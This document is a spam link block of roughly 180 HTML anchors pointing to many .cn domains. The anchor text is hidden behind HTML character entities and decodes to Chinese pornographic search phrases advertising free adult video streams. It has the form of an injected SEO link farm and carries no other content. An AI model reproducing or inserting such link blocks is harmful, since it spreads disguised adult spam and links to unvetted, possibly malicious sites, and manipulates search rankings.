<a href="http://ruiyerubber.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x7537;&#x7537;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://runchu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://szvst.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x5C11;&#x5987;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beac.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x89C6;&#x9891;</a>|
<a href="http://957km.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiegun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://runchu.com.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqgj.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x871C;&#x81C0;a</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diykits.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;</a>|
<a href="http://sqshgk.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://51nopop.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yueruo.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;ww</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://ocok.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hyjx18.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://j3yh.cn" target="_blank">&#x97E9;&#x65E5;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://juhezhubao.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeechu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ctp5.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lianglili.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ia-community.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://nanmie.cn" target="_blank">&#x7537;&#x7537;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://shop6x.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cbcw.com.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://svbi.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://yingzi88.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5E72;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://svbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://yxshow.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bpm365.com.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://mrtos.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hymns.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://edengpin.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;&#x533A;</a>|
<a href="http://kalae.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://shuate.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mx272.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://deocon.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://angelayw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://shuate.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://dnvgllearning.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://vrpark.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;av</a>|
<a href="http://tpzjl.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://salutonmondo.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lu13.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyhrhg.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x5B85;&#x7537;&#x9891;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqfu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xkyt.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://guaping.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://villariviera.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://whtrs.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wophy.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://myser.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chshh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;av</a>|
<a href="http://mawudi.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://inmobile.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://h6358.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x9AD8;&#x6F6E;&#x4EA4;</a>|
<a href="http://dk027.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;va</a>|
<a href="http://jcx5.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jnwst.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haitunjy.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blockheart.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szdqjn.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://m8000.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://97aiai8.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://ewr283.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ggylawer.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tianjiangtuku.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://outnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x4EBA;&#x59BB;xxxxx18</a>|
<a href="http://dataconsult.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x514D;&#x8D39;av</a>|
<a href="http://fax99.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://dapahui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bkqt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51heimi.cn" target="_blank">&#x56FD;&#x4EA7;1111&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dlchaotian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://yesji.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4; qvod</a>|
<a href="http://gyhxt.cn" target="_blank">&#x53FC;&#x563F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjniubang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://xyhfz.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;99&#x89C6;&#x9891;</a>|
<a href="http://xinmingal.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxliwu.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://ld.sh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cenkuai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://barven.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://512jia.cn" target="_blank">&#x7231;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://cqzcjd.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://papaquan.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://baifutec.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://albizia.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwp456.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://sqzhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xyhqz.cn" target="_blank">91&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luolisi.cn" target="_blank">91av&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://z703.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://iseeigo.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;av&#x7535;&#x5F71;</a>|
<a href="http://sjzykzl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://kingbb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ttaak.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pppdz.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9999;&#x6E2F;</a>|
<a href="http://slim007.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;&#x5740;</a>|
<a href="http://blockheart.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x70ED;99&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://scsthy.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xinlingyun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://slvc.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guddi.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://allcine.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://whalk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://kalasi.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://hulianka.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://veekcloud.cn" target="_blank">www.&#x9EC4;&#x8272;&#x65E5;&#x672C;</a>|
<a href="http://mbpt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rgbclub.org.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfffh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://chincp.com.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuoou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmnr.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sh329.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://benjoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://615shop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://go50.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://aw46.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x9999;&#x8549;&#x8349;</a>|
<a href="http://yypo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://chaikao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x513F;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s749.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
